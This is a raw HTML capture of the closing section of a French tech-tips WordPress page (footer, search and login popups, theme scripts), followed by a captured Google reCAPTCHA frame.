     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/series-hd/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q4UR-2EBrxScPu930s8bwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770140719783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>